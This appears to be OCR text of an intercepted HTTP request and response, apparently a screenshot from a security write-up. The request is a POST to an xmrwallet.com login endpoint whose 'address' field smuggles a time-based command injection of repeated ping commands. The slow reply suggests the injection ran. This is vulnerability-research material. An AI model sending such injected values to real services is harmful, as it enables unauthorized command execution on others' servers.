 Open in app
Get started
Go
Cancel
<
>
Target: https://www.xmrwallet.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /auth.php HTTP/1.1
Host: www.xmrwallet.com
Connection: close
Content-Length: 372
Accept: */*
Origin: https://www.xmrwallet.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.62 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer: https://www.xmrwallet.com/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: _ga=GA1.2.295688858.1528473289;
_gid=GA1.2.1543298176.1528473289
address=49yqbj1nu4cYXTEMEB1Fvb4rguYcpR2iiDmjtmUjjfLJ8Zu
TPjJQSxa9rrw7Q1BSuD7erb18yjwWQit9Dv8ZbGQaG3cdB4L%7cpin
g%20-n%2021%20127.0.0.1%7c%7c%60ping%20-c%2021%20127.0
.0.1%60%20%23'%20%7cping%20-n%2021%20127.0.0.1%7c%7c%6
0ping%20-c%2021%20127.0.0.1%60%20%23%5c%22%20%7cping%2
0-n%2021%20127.0.0.1&viewkey=de127b14bc34fa250cd750f62
af71acc1b34f73ffc643f1c8a12e34c3d308a03&isnew=0
HTTP/1.1 200 OK
Date: Fri, 08 Jun 2018 21:53:24 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: xmrwalletid=n6adr6ainsj4agalt8ua6st1g5;
path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 37
0:Failed to Create Wallet (Error #01)
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Done
397 bytes | 21,161 millis